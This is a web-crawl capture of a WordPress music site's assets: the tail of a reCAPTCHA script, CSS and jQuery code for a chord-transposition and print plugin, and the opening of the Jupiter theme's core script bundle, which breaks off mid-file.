7/CqXtzwpIrfU7CrWYXw4DDjcKGw6tHHVPCiX/DscKtNsK1w6rDqHw+GsOjwp/CscKbIW94w4/CjMOSEMODw4TDhHnDiF84C8Kuw6TCi8KyTcKEwqEIw4IWVSjCjcOuJkF7DhrDlgTDm8KBw4nDlsOnw4jDrsOdSMKjw7bDsxbDpFPDtWAsw7fDpMKvQsOmFsKMLh4zwpM2wrsHZRXDjDFUw6nCl23Ct1h3w5zDqQfDpn50w7/DvXciw5IfwrTDgDDCrxwfw6fChUJPPXZvVVzDiHsDOMOkTnHCocOiWcO8wrh7H8KVwqnCjsO4w4zCuhDCplxgJ3g6FHMtw4jDqjhZeAvCpnxKwqPDj8OPw7hsTsO5w4zDshs3DMKBQyjDjUXDhkt3wrXChMO/LBVCwpnDkjLCv8OxMsKRw5ocwrQcw5FfccOUNcKZw77CqsK/BSh3w7bDgsKkw7YLVcOZw6TCliHCp8OZw7saw5PDp8KTwqvCisKSw5XDgsKXw7FIw7TDk8OYc0ASScKnwrXDqMOSw5cHGh0xw6FWZEDClwLDj8O6w7PCr8KAe8KkFQ3DtDEDwos/[base64]/[base64]/wp5YFEzDp8KTwqvDsWzChsOOQcKMw6bCq8KUWcKMDcOhbTbDs8KfdnrCncKBQsOYTkvCicO7d8Ouw715e8Kdw5jCh317wrcRfBswwobCqkXDuMOJwpvDqsKkPSZdw5/DuMOEwrPColfCtg0KwrNVZcO5bcKCwpHCgMOZw6fDl3zDp8OFW8KuesKOwoLDuE18Q34tc8OZeMKpE8KPwpjDn8OLw6ETwr12wrLCrlQywpHCtRjDjUXCuR3CiD8ewqDDsMKIF8OHwrd/VjEdwrfCsMKiIwLClUBLwq0swrRMacKhJxF1asOpLTrCjEdZwpIzw5DDg8OnTcOGZcKlwrQqw4XCvsKIPMKxfMOzZcKfGHx/wrTChcKKKRvCk0HDoMKveFAYKTMZAxnCr8O8PMODw69UCsKKw4tHF3TCnSDCqSzCgn/CtcOPfxfDssOPGMKtw6YDe8K2fTHCnMKMaxIlZMO/IhRDwpdbA8KgInfDtsKrw7fCqxE0BcKZGTZgwrkRw6nDl8OAMMKnA8OewrkBw4/DrMKHw4nCpnc9DcKrwqJ+woDCt286w5zCiGHCsMKLw50jwrPDh1TDgR1AwoVHQsK+wq3DkkHDn8O/wq/DtMOZw7QKPcOBwocmNMK1SMO0dcKLwrnDvjdqw7dPZUEzKVs4VzXDoMK/[base64]/DtsK0w5QRb8KxXsKudE3CrsODchksw6Viw47CuMKKBTfCl8OyHsOwesK/csOxZcK/LcOawqPCvCNiwrhyUcOnMMK/w4Ffw75RfMOeGsKjesORA8KBw757DlTCskfDk8O/wrrDtsOFaMKkw6fDhcOJw6NlD8KZL8O9w4sHwrl9w6JWwrFiwq/[base64]/Dt1bDrcOAwoJHwpA/AMO4w4ETTMKnw5TClsK7wpHClkTDn8K6wqYOwqlXwqtgJ8OFw4xpw67CjxBkX1jDusOkwoV/[base64]/c8OTbsOtwok3woDCjR/[base64]/ClT0QcsKjw6oLwqV/wpMbw7pZw61VwpPDq8Kvf1jDjldYZSTClXfCvhQzVwYDwooJwrPDrcOKwpd2WsKpPVpUO8OEMMKBVsK8wq5kwpkTZcO3BF9BwofCkMOhwrHDmi4QeV/CjxBXFMKDZEfCl1jDvmLDvcOvXsKCw4rDnsOMTcOfKELCjMOOw6dZw4wGO8OLwpnDp2bClcKFSxxgwrI0wpvCqjHDqg3CqDccwp1KJhrCuMO/[base64]/[base64]/CvcOzwpLDuj/CvEzDjU3Djz3Ck8KJWsKZwpIZwrFmf1h7wqjCqERBw6gPWlV7w6pFGMKRHCbCinx3wpsPSsKiM8KDwpoCw6/DjsKvJcOzA8OZJGUEwqzDk8K9VgZOTcK+w7ItwrXDrXPDoHfDo8OBwr0US0Qvbypqwqp6w6J7w6Bvw7APNWU9YkjCgz5gwp84wpkwwqPDjsKdwrfDpgDCvsKvEA3DiCzDgMKywop9w5QJTyXCn8KoGxlwckN8Fx/Di19hw5TDtsOeJcO4dcK4TQQ1w4t1wqXDqMKPwpJUMcKSwoxMJsOTw6Enw4oMKAw5w5XDkMOrwo3CosKEYsO0wooVwpXDgsKtwqw6wq5GwrPCsE1Oa0fDqMOHfcKLw4YeUcODYsOoPS/Du8K3O1cAw5jCisOyXsO+CyHDqUnCpsK4SsK3B8OUVsO1w4xWw7LDlRMqw7YlcMOUw6DDmMO/MjZlwpPCh8Okd8K1YEAmw4VJTsOBwptUOcK0dsOowoMNw4LCiCIeP8KbHMKnEmfDicOLH8O8w77CogI/I39ILEsoJi8zw6DDuRp+c8OSw7bDlcOGw5TDgcOXfMOSwqTDgcOwwprDkSpja8ObcRvDr8O3w4VTw5HDkMKzY8KAYxDCgCrCti4ww5PDjcK8wqNNCzV5HsOfOw/CscOSwqvCpWJHScKVEy7Djy5Ow6HCrMOHTQbDni1QwojCvljDhyoMMH/CkxMuADgNKsKCwrHDnzLDsMKhW2Ekwq9Lwp3Cn2VZGsOHFgjDog01w5XCqUoSHcKVw6zCvSwQUhvCtsOBCycsIR7CsjhOw7tow5M6TwVGw6M+G8O6dMOlEywbXnkOwpHDjMKFRTXDrnleFDHDp0M/SsKAFcOEwpJAcQdjw4IbwpzCoXjCksOkwqh+SjrDscKoAi3Cmy0Ww4hFFT5xER1wwrbCgcO1w4bCmcOQw4bDlV7CvmZARsKmwr90FsKKdGbDomNdwp7Dq8KIwqvCmMKTwq7DqH3DiAfDkcOMw4YhwrLCm8KoYTsbM8KLw5jDmy/DtRbCl0PCqcK6YgNjCWAfBm9Dw7kDw6B/[base64]/w7dVw4YTeAdawrbDncKhw6/CncKXwpdjO8OgwrrCv8KoMx3CqGjCh8OQHcO8dMONwrTDrsKnRCNwbF/CnlMgDcK8UsKWaHwJUG1UwppqwqfDjcKeeCQtM8KCwqTCgsOqOcOmwoXDoMKMHmLDqmF4wpggDg0ww5p3wqHDucKrI8OlYiMBdcKCwp8UY0BcW2zDqsKcw4EPw6zCkAbDh1Y5cHhdwoFMwqvDoMOQwpo9w4/CnzHCrcOfAsK4w7PDi8OIb0jDsQfDpsK3wqszUVABw6QLw71CwoTCkiXDgj8uN8KBcCNSwrDCrDHCnMOMOMKnD8OXQMK/w5DDlcKhw75/NAFxw5XDjcO1w6nDlcKuw60ueMKYbsOww7Zkwq3DkWDDu8Kzw4PCgULDhA5+LyvDmcKQw7Yrw6bDg0rCrsOGYsKFP8Kpw6XDo8ONw5x6woDCngzCt8KTw5zDlG7Ck8OIEcOiGsOKQhbCpsKiRcKvfEIGwrRmw5nDtFHDtcOyw6hVwpgYUi5yw5/DnsKrw5LDgMKsw4LDmMOew4tmwp1bPsOUEsOAw7DCssK/[base64]/PcKGE2gMw4jDl8KOwpTChTlPw4vCn8Omw4sZG8O1G8OfLsO5bw0yZ8KYw5rDi38hZ8OpASE\\u003d\x22],null,[\x22conf\x22,null,\x226LcmYOUUAAAAAIWr5hmr3nT1D9jR-oDql9d615cc\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,323],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://generacion12.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223N3JJe7tJKGRb7wy9lU1lduB/eZDo6XIbjOI6a5CA9o\\u003d\x22,1,0,null,1,1769795000037,0,0,[235,35,77],null,[235,237,157],\x22RC-goG1p_L6jT0ndg\x22,null,null,null,null,null,\x220dAFcWeA7eAIEMr-UvwZb4ekWhkABKdQSmf3L0z7ye28Zk8H9GkaGONlgwgzKXgiq0-s8VQW7KTOMFwTene-aja2BeBvHPmlsdYA\x22,1769877800222]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://generacion12.net/wp-content/plugins/keymaster-chord-notation/css/buttons_fixed.css?ver=1.0.2
body_size: 857
content:
.KCNbtn-group-justified>.transposeGroup:first-child,.KCNbtn-group-justified>.transposeGroup:last-child{width:0.4%}.KCNbtn-lg,.KCNbtn-group-lg > .KCNbtn{padding: 10px 16px !important;font-size: 18px !important;line-height: 1.3333333 !important;border-radius: 6px !important}.KCNbtn-sm,.KCNbtn-group-sm > .KCNbtn{padding: 5px 10px !important;font-size: 12px !important;line-height: 1.5 !important;border-radius: 3px !important}.KCNbtn-xs,.KCNbtn-group-xs > .KCNbtn{padding: 1px 5px !important;font-size: 12px !important;line-height: 1.5 !important;border-radius: 3px !important}.KCNbtn-block{display: block;width: 100%}.KCNbtn-block + .KCNbtn-block{margin-top: 5px}input[type="submit"].KCNbtn-block,input[type="reset"].KCNbtn-block,input[type="button"].KCNbtn-block{width: 100%}.KCNbtn-group,.KCNbtn-group-vertical{position: relative;display: inline-block;vertical-align: middle}.KCNbtn-group > .KCNbtn,.KCNbtn-group-vertical > .KCNbtn{position: relative;float: left}.KCNbtn-group > .KCNbtn:hover,.KCNbtn-group-vertical > .KCNbtn:hover,.KCNbtn-group > .KCNbtn:focus,.KCNbtn-group-vertical > .KCNbtn:focus,.KCNbtn-group > .KCNbtn:active,.KCNbtn-group-vertical > .KCNbtn:active,.KCNbtn-group > .KCNbtn.active,.KCNbtn-group-vertical > .KCNbtn.active{z-index: 2}.KCNbtn-group .KCNbtn + .KCNbtn,.KCNbtn-group .KCNbtn + .KCNbtn-group,.KCNbtn-group .KCNbtn-group + .KCNbtn,.KCNbtn-group .KCNbtn-group + .KCNbtn-group{margin-left: -1px}.KCNbtn-toolbar{margin-left: -5px}.KCNbtn-toolbar .KCNbtn-group,.KCNbtn-toolbar .input-group{float: left}.KCNbtn-toolbar > .KCNbtn,.KCNbtn-toolbar > .KCNbtn-group,.KCNbtn-toolbar > .input-group{margin-left: 5px}.KCNbtn-group > .KCNbtn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius: 0 !important}.KCNbtn-group > .KCNbtn:first-child{margin-left: 0}.KCNbtn-group > .KCNbtn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius: 0 !important;border-top-right-radius: 0 !important}.KCNbtn-group > .KCNbtn:last-child:not(:first-child),.KCNbtn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius: 0 !important;border-top-left-radius: 0 !important}.KCNbtn-group > .KCNbtn-group{float: left !important}.KCNbtn-group > .KCNbtn-group:not(:first-child):not(:last-child) > .KCNbtn{border-radius: 0 !important}.KCNbtn-group > .KCNbtn-group:first-child:not(:last-child) > .KCNbtn:last-child,.KCNbtn-group > .KCNbtn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius: 0 !important;border-top-right-radius: 0 !important}.KCNbtn-group > .KCNbtn-group:last-child:not(:first-child) > .KCNbtn:first-child{border-bottom-left-radius: 0 !important;border-top-left-radius: 0 !important}.KCNbtn-group .dropdown-toggle:active,.KCNbtn-group.open .dropdown-toggle{outline: 0}.KCNbtn-group > .KCNbtn + .dropdown-toggle{padding-left: 8px;padding-right: 8px}.KCNbtn-group > .KCNbtn-lg + .dropdown-toggle{padding-left: 12px;padding-right: 12px}.KCNbtn-group.open .dropdown-toggle{-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)}.KCNbtn-group.open .dropdown-toggle.KCNbtn-link{-webkit-box-shadow: none;box-shadow: none}.KCNbtn .caret{margin-left: 0}.KCNbtn-lg .caret{border-width: 5px 5px 0;border-bottom-width: 0}.dropup .KCNbtn-lg .caret{border-width: 0 5px 5px}.KCNbtn-group-vertical > .KCNbtn,.KCNbtn-group-vertical > .KCNbtn-group,.KCNbtn-group-vertical > .KCNbtn-group > .KCNbtn{display: block;float: none;width: 100%;max-width: 100%}.KCNbtn-group-vertical > .KCNbtn-group > .KCNbtn{float: none}.KCNbtn-group-vertical > .KCNbtn + .KCNbtn,.KCNbtn-group-vertical > .KCNbtn + .KCNbtn-group,.KCNbtn-group-vertical > .KCNbtn-group + .KCNbtn,.KCNbtn-group-vertical > .KCNbtn-group + .KCNbtn-group{margin-top: -1px;margin-left: 0}.KCNbtn-group-vertical > .KCNbtn:not(:first-child):not(:last-child){border-radius: 0}.KCNbtn-group-vertical > .KCNbtn:first-child:not(:last-child){border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0}.KCNbtn-group-vertical > .KCNbtn:last-child:not(:first-child){border-bottom-left-radius: 4px;border-top-right-radius: 0;border-top-left-radius: 0}.KCNbtn-group-vertical > .KCNbtn-group:not(:first-child):not(:last-child) > .KCNbtn{border-radius: 0}.KCNbtn-group-vertical > .KCNbtn-group:first-child:not(:last-child) > .KCNbtn:last-child,.KCNbtn-group-vertical > .KCNbtn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius: 0;border-bottom-left-radius: 0}.KCNbtn-group-vertical > .KCNbtn-group:last-child:not(:first-child) > .KCNbtn:first-child{border-top-right-radius: 0;border-top-left-radius: 0}.KCNbtn-group-justified{display: table;width: 100%;table-layout: fixed;border-collapse: separate}.KCNbtn-group-justified > .KCNbtn,.KCNbtn-group-justified > .KCNbtn-group{float: none !important;display: table-cell;width: 1%}.KCNbtn-group-justified > .KCNbtn-group .KCNbtn{width: 100%}.KCNbtn-group-justified > .KCNbtn-group .dropdown-menu{left: auto}[data-toggle="buttons"] > .KCNbtn input[type="radio"],[data-toggle="buttons"] > .KCNbtn-group > .KCNbtn input[type="radio"],[data-toggle="buttons"] > .KCNbtn input[type="checkbox"],[data-toggle="buttons"] > .KCNbtn-group > .KCNbtn input[type="checkbox"]{position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.12.1
body_size: 118
content:
!function(n){var e=n(".mkhb-col__container-inline");e.length>0&&(e.css("opacity","0"),n.each(e,function(e,t){var i=n(this),l=i.children();if(!(l.length<1)){var r=!1,c="",a=[];a.left="",a.center="",a.right="";var o=l.length;n.each(l,function(e,t){elSel=n(this),--o;var i=elSel[0].outerHTML,l="inline",h="left";i&&(l=elSel.data("display")||"block"),"inline"==l&&(h=elSel.data("align")||"left",a[h]+=i,i="",r=!0),r&&("block"==l||o<=0)&&(c+=function(n){leftContainer='<div class="mkhb-col__container-inline__left">'+n.left+"</div>",rightContainer='<div class="mkhb-col__container-inline__right">'+n.right+"</div>",centerContainer='<div class="mkhb-col__container-inline__center">'+n.center+"</div>",""==n.center&&(centerContainer="",""==n.left&&(leftContainer=""),""==n.right&&(rightContainer=""));""==n.left&&""==n.right&&(leftContainer="",rightContainer="");return columnContent='<div class="mkhb-col__container-inline__wrap">'+leftContainer+centerContainer+rightContainer+"</div>",columnContent}(a),r=!1,a.left="",a.center="",a.right=""),c+=i}),i.html(c)}}),e.css("opacity","1"))}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/keymaster-chord-notation/js/keymaster-chord-notation.js?ver=1.0.2
body_size: 293
content:
var KCN_keyChanges=0,IDkey=void 0===IDkey?"c":IDkey,sharporflat=void 0===sharporflat?"flat":sharporflat;jQuery((function(e){"undefined"==typeof KCNajax&&e(".KCNtranspose").hide(),e(".transpose-btn").click((function(){var r=Array(),o=e(this).data("direction");e(".KCNchord").each((function(o,t){r[o]=e(t).data("chord")})),e.getJSON(KCNajax,{notes:r,key:IDkey,direction:o,sharporflat:sharporflat}).done((function(r){if("object"==typeof r)if(void 0!==r.error)console.log(r.error);else{var o="b"===r.key.substr(1,1)?r.key.substr(0,1).toUpperCase()+"♭":r.key.toUpperCase();e(".KCNkey").html(o),IDkey=r.key,sharporflat=r.sharporflat,e(r.notes).each((function(r,o){var t="b"===o.substr(1,1)?o.substr(0,1).toUpperCase()+"♭":o.toUpperCase(),a=e(".KCNchord").eq(r).data("quality"),s=o.replace("#","s");a=""===a?"":"-"+a,e(".KCNchord").eq(r).html(t),e(".KCNchord").eq(r).data("chord",o),e(".KCNchord").eq(r).attr("class","KCNchord KCNchord-"+s+a)})),"undefined"!=typeof ga&&""!==KCN_ga_name&&(KCN_keyChanges++,ga("set",KCN_ga_name,KCN_keyChanges))}else console.log("Error: "+typeof r)}))})),e(".KCNshowHide").click((function(){e(".KCNchordWrap").toggle("slow")})),e(".KCNprint").click((function(){var r=document.title;return e(KCN_print_selector).printArea({popTitle:r,mode:"popup"}),!1}))}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/keymaster-chord-notation/js/print-area.jquery.js?ver=1.0.2
body_size: 803
content:
!function(t){var e=0,o="iframe",i="popup",n={mode:o,popHt:500,popWd:400,popX:200,popY:200,popTitle:"",popClose:!1},r={};function s(){var e,o=r.id;try{e=document.createElement("iframe"),document.body.appendChild(e),t(e).attr({style:"border:0;position:absolute;width:0px;height:0px;left:0px;top:0px;",id:o,src:""}),e.doc=null,e.doc=e.contentDocument?e.contentDocument:e.contentWindow?e.contentWindow.document:e.document}catch(t){throw t+". iframes may not be supported in this browser."}if(null==e.doc)throw"Cannot find document.";return e}function c(){var t="location=yes,statusbar=no,directories=no,menubar=no,titlebar=no,toolbar=no,dependent=no";t+=",width="+r.popWd+",height="+r.popHt,t+=",resizable=yes,screenX="+r.popX+",screenY="+r.popY+",personalbar=no,scrollbars=no";var e=window.open("","_blank",t);return e.doc=e.document,e}t.fn.printArea=function(a){t.extend(r,n,a),e++;var d="printArea_";t("[id^="+d+"]").remove();var l,p,h,u,m=function(e){return t("input,select,textarea",e).each((function(){var e=t(this).attr("type");if("radio"==e||"checkbox"==e)t(this).is(":not(:checked)")?this.removeAttribute("checked"):this.setAttribute("checked",!0);else if("text"==e)this.setAttribute("value",t(this).val());else if("select-multiple"==e||"select-one"==e)t(this).find("option").each((function(){t(this).is(":not(:selected)")?this.removeAttribute("selected"):this.setAttribute("selected",!0)}));else if("textarea"==e){var o=t(this).attr("value");t.browser.mozilla?this.firstChild?this.firstChild.textContent=o:this.textContent=o:this.innerHTML=o}})),e}(t(this));switch(r.id=d+e,r.mode){case o:var f=new s;l=f.doc,p=f.contentWindow||f;break;case i:l=(p=new c).doc}l.open(),l.write(function(){if(r.mode==o||!r.strict)return"";var t=0==r.strict?" Trasitional":"",e=0==r.strict?"loose":"strict";return'<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01'+t+'//EN" "http://www.w3.org/TR/html4/'+e+'.dtd">'}()+"<html>"+(u="<head><title>"+r.popTitle+"</title>",t(document).find("style").filter((function(){var e=t(this).attr("media");return void 0!==e&&(""==e.toLowerCase()||"print"==e.toLowerCase())})).each((function(){u+='<style type="text/css" media="all" >'+t(this).html()+'"</style>'})),u+="</head>")+(h=m,'<body><h2 class="KCNprint-title">'+r.popTitle+'</h2><div class="'+t(h).attr("class")+'">'+t(h).html()+"</div></body></html>")),l.close(),p.focus(),p.print(),r.mode==i&&r.popClose&&p.close()}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/assets/js/core-scripts.6.12.1.js?ver=1719586334
body_size: 66701
content:
!function(e){var t,n,i={api:{},ui:{},component:{}};window.MK=i,console.log(23423),t="undefined"!=typeof window?window:this,n=function(){if("undefined"==typeof window)return null;var e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){return window.setTimeout(e,20)};function t(e,t){var n=Object.prototype.toString.call(e),i="[object Array]"===n||"[object NodeList]"===n||"[object HTMLCollection]"===n||"[object Object]"===n||"undefined"!=typeof jQuery&&e instanceof jQuery||"undefined"!=typeof Elements&&e instanceof Elements,a=0,o=e.length;if(i)for(;a<o;a++)t(e[a]);else t(e)}function n(e){if(!e.getBoundingClientRect)return{width:e.offsetWidth,height:e.offsetHeight};var t=e.getBoundingClientRect();return{width:Math.round(t.width),height:Math.round(t.height)}}var i=function(a,o){function s(){var e,t,n=[];this.add=function(e){n.push(e)},this.call=function(){for(e=0,t=n.length;e<t;e++)n[e].call()},this.remove=function(i){var a=[];for(e=0,t=n.length;e<t;e++)n[e]!==i&&a.push(n[e]);n=a},this.length=function(){return n.length}}t(a,function(t){!function(t,i){if(t)if(t.resizedAttached)t.resizedAttached.add(i);else{t.resizedAttached=new s,t.resizedAttached.add(i),t.resizeSensor=document.createElement("div"),t.resizeSensor.dir="ltr",t.resizeSensor.className="resize-sensor";var a="position: absolute; left: -10px; top: -10px; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;",o="position: absolute; left: 0; top: 0; transition: 0s;";t.resizeSensor.style.cssText=a,t.resizeSensor.innerHTML='<div class="resize-sensor-expand" style="'+a+'"><div style="'+o+'"></div></div><div class="resize-sensor-shrink" style="'+a+'"><div style="'+o+' width: 200%; height: 200%"></div></div>',t.appendChild(t.resizeSensor);var r=window.getComputedStyle(t).getPropertyPriority("position");"absolute"!==r&&"relative"!==r&&"fixed"!==r&&(t.style.position="relative");var l,c,d=t.resizeSensor.childNodes[0],u=d.childNodes[0],h=t.resizeSensor.childNodes[1],f=n(t),m=f.width,p=f.height,g=function(){var e=0===t.offsetWidth&&0===t.offsetHeight;if(e){var n=t.style.display;t.style.display="block"}u.style.width="100000px",u.style.height="100000px",d.scrollLeft=1e5,d.scrollTop=1e5,h.scrollLeft=1e5,h.scrollTop=1e5,e&&(t.style.display=n)};t.resizeSensor.resetSensor=g;var v=function(){c=0,l&&(m=void 0,p=void 0,t.resizedAttached&&t.resizedAttached.call())},b=function(){var i=n(t),a=i.width,o=i.height;(l=a!=m||o!=p)&&!c&&(c=e(v)),g()},w=function(e,t,n){e.attachEvent?e.attachEvent("on"+t,n):e.addEventListener(t,n)};w(d,"scroll",b),w(h,"scroll",b),e(g)}}(t,o)}),this.detach=function(e){i.detach(a,e)},this.reset=function(){a.resizeSensor.resetSensor()}};return i.reset=function(e,n){t(e,function(e){e.resizeSensor.resetSensor()})},i.detach=function(e,n){t(e,function(e){e&&(e.resizedAttached&&"function"==typeof n&&(e.resizedAttached.remove(n),e.resizedAttached.length())||e.resizeSensor&&(e.contains(e.resizeSensor)&&e.removeChild(e.resizeSensor),delete e.resizeSensor,delete e.resizedAttached))})},i},"function"==typeof define&&define.amd?define(n):"object"==typeof exports?module.exports=n():t.ResizeSensor=n(),function(e,t){"function"==typeof define&&define.amd?define(["./ResizeSensor.js"],t):"object"==typeof exports?module.exports=t(require("./ResizeSensor.js")):(e.ElementQueries=t(e.ResizeSensor),e.ElementQueries.listen())}("undefined"!=typeof window?window:this,function(e){var t=function(){var t,n={},i=[];function a(e){e||(e=document.documentElement);var t=window.getComputedStyle(e,null).fontSize;return parseFloat(t)||16}
/**
         *
         * @copyright https://github.com/Mr0grog/element-query/blob/master/LICENSE
         *
         * @param {HTMLElement} element
         * @param {*} value
         * @returns {*}
         */
function o(e,t){var n=t.split(/\d/),i=n[n.length-1];switch(t=parseFloat(t),i){case"px":default:return t;case"em":return t*a(e);case"rem":return t*a();case"vw":return t*document.documentElement.clientWidth/100;case"vh":return t*document.documentElement.clientHeight/100;case"vmin":case"vmax":var o=document.documentElement.clientWidth/100,s=document.documentElement.clientHeight/100;return t*(0,Math["vmin"===i?"min":"max"])(o,s)}}function s(e,t){var i,a,s,r,l,c,d,u;this.element=e;var h=["min-width","min-height","max-width","max-height"];this.call=function(){for(i in s=function(e){if(!e.getBoundingClientRect)return{width:e.offsetWidth,height:e.offsetHeight};var t=e.getBoundingClientRect();return{width:Math.round(t.width),height:Math.round(t.height)}}(this.element),c={},n[t])n[t].hasOwnProperty(i)&&(a=n[t][i],r=o(this.element,a.value),l="width"===a.property?s.width:s.height,u=a.mode+"-"+a.property,d="","min"===a.mode&&l>=r&&(d+=a.value),"max"===a.mode&&l<=r&&(d+=a.value),c[u]||(c[u]=""),d&&-1===(" "+c[u]+" ").indexOf(" "+d+" ")&&(c[u]+=" "+d));for(var e in h)h.hasOwnProperty(e)&&(c[h[e]]?this.element.setAttribute(h[e],c[h[e]].substr(1)):this.element.removeAttribute(h[e]))}}function r(t,n){t.elementQueriesSetupInformation||(t.elementQueriesSetupInformation=new s(t,n)),t.elementQueriesSensor||(t.elementQueriesSensor=new e(t,function(){t.elementQueriesSetupInformation.call()})),t.elementQueriesSetupInformation.call()}function l(e,a,o,s){if(void 0===n[e]){n[e]=[];var r=i.length;t.innerHTML+="\n"+e+" {animation: 0.1s element-queries;}",t.innerHTML+="\n"+e+" > .resize-sensor {min-width: "+r+"px;}",i.push(e)}n[e].push({mode:a,property:o,value:s})}function c(e){var t;if(document.querySelectorAll&&(t=e?e.querySelectorAll.bind(e):document.querySelectorAll.bind(document)),t||"undefined"==typeof $$||(t=$$),t||"undefined"==typeof jQuery||(t=jQuery),!t)throw"No document.querySelectorAll, jQuery or Mootools's $$ found.";return t}function d(t){var n=[],i=[],a=[],o=0,s=-1,r=[];for(var l in t.children)if(t.children.hasOwnProperty(l)&&t.children[l].tagName&&"img"===t.children[l].tagName.toLowerCase()){n.push(t.children[l]);var c=t.children[l].getAttribute("min-width")||t.children[l].getAttribute("data-min-width"),d=t.children[l].getAttribute("data-src")||t.children[l].getAttribute("url");a.push(d);var u={minWidth:c};i.push(u),c?t.children[l].style.display="none":(o=n.length-1,t.children[l].style.display="block")}function h(){var e,l=!1;for(e in n)n.hasOwnProperty(e)&&i[e].minWidth&&t.offsetWidth>i[e].minWidth&&(l=e);if(l||(l=o),s!==l)if(r[l])n[s].style.display="none",n[l].style.display="block",s=l;else{var c=new Image;c.onload=function(){n[l].src=a[l],n[s].style.display="none",n[l].style.display="block",r[l]=!0,s=l},c.src=a[l]}else n[l].src=a[l]}s=o,t.resizeSensor=new e(t,h),h()}var u=/,?[\s\t]*([^,\n]*?)((?:\[[\s\t]*?(?:min|max)-(?:width|height)[\s\t]*?[~$\^]?=[\s\t]*?"[^"]*?"[\s\t]*?])+)([^,\n\s\{]*)/gim,h=/\[[\s\t]*?(min|max)-(width|height)[\s\t]*?[~$\^]?=[\s\t]*?"([^"]*?)"[\s\t]*?]/gim;function f(e){var t,n,i,a;for(e=e.replace(/'/g,'"');null!==(t=u.exec(e));)for(n=t[1]+t[3],i=t[2];null!==(a=h.exec(i));)l(n,a[1],a[2],a[3])}function m(e){var t="";if(e)if("string"==typeof e)-1===(e=e.toLowerCase()).indexOf("min-width")&&-1===e.indexOf("max-width")||f(e);else for(var n=0,i=e.length;n<i;n++)1===e[n].type?-1!==(t=e[n].selectorText||e[n].cssText).indexOf("min-height")||-1!==t.indexOf("max-height")?f(t):-1===t.indexOf("min-width")&&-1===t.indexOf("max-width")||f(t):4===e[n].type?m(e[n].cssRules||e[n].rules):3===e[n].type&&m(e[n].styleSheet.cssRules)}var p=!1;this.init=function(){var n="animationstart";void 0!==document.documentElement.style.webkitAnimationName?n="webkitAnimationStart":void 0!==document.documentElement.style.MozAnimationName?n="mozanimationstart":void 0!==document.documentElement.style.OAnimationName&&(n="oanimationstart"),document.body.addEventListener(n,function(t){var n=t.target;if(-1!==window.getComputedStyle(n,null).getPropertyValue("animation-name").indexOf("element-queries")){n.elementQueriesSensor=new e(n,function(){n.elementQueriesSetupInformation&&n.elementQueriesSetupInformation.call()});var a=window.getComputedStyle(n.resizeSensor,null).getPropertyValue("min-width");a=parseInt(a.replace("px","")),r(t.target,i[a])}}),p||((t=document.createElement("style")).type="text/css",t.innerHTML="[responsive-image] > img, [data-responsive-image] {overflow: hidden; padding: 0; } [responsive-image] > img, [data-responsive-image] > img {width: 100%;}",t.innerHTML+="\n@keyframes element-queries { 0% { visibility: inherit; } }",document.getElementsByTagName("head")[0].appendChild(t),p=!0);for(var a=0,o=document.styleSheets.length;a<o;a++)try{document.styleSheets[a].href&&0===document.styleSheets[a].href.indexOf("file://")&&console.log("CssElementQueries: unable to parse local css files, "+document.styleSheets[a].href),m(document.styleSheets[a].cssRules||document.styleSheets[a].rules||document.styleSheets[a].cssText)}catch(e){}!function(){for(var e=c()("[data-responsive-image],[responsive-image]"),t=0,n=e.length;t<n;t++)d(e[t])}()},this.findElementQueriesElements=function(e){!function(e){var t=c(e);for(var i in n)if(n.hasOwnProperty(mode))for(var a=t(i,e),o=0,s=a.length;o<s;o++)r(a[o],i)}(e)},this.update=function(){this.init()}};t.update=function(){t.instance.update()},t.detach=function(e){e.elementQueriesSetupInformation?(e.elementQueriesSensor.detach(),delete e.elementQueriesSetupInformation,delete e.elementQueriesSensor):e.resizeSensor&&(e.resizeSensor.detach(),delete e.resizeSensor)},t.init=function(){t.instance||(t.instance=new t),t.instance.init()};return t.findElementQueriesElements=function(e){t.instance.findElementQueriesElements(e)},t.listen=function(){!function(e){if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,!1);else if(/KHTML|WebKit|iCab/i.test(navigator.userAgent))var t=setInterval(function(){/loaded|complete/i.test(document.readyState)&&(e(),clearInterval(t))},10);else window.onload=e}(t.init)},t}),function(e){"use strict";e.exists=function(t){return e(t).length>0},e.getCachedScript=function(t){var n={dataType:"script",cache:!0,url:t};return e.ajax(n)},e.fn.mk_imagesLoaded=function(){var t=this.find('img[src!=""]');if(!t.length)return e.Deferred().resolve().promise();var n=[];return t.each(function(){var t=e.Deferred();n.push(t);var i=new Image;i.onload=function(){t.resolve()},i.onerror=function(){t.resolve()},i.src=this.src}),e.when.apply(e,n)}}(jQuery),function(){var 